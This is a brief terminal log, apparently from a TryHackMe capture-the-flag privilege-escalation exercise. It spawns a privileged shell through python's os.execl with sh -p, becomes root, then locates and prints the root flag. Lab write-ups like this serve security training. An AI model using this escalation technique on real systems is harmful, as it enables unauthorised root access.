 which python
/usr/bin/python
/usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
whoami
root
pwd
/
find / -name *root.txt 2>/dev/null
/root/root.txt
cat /root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}